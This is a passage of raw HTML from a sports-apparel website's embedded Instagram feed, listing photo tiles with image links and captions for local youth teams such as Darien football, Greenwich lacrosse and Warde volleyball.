g7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
